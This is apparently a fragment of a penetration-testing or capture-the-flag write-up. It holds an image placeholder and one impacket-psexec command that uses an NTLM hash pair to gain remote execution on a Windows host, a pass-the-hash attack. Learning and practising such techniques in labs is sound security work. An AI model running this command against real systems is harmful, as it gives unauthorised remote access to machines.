 impacket-psexec [email protected] -hashes aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34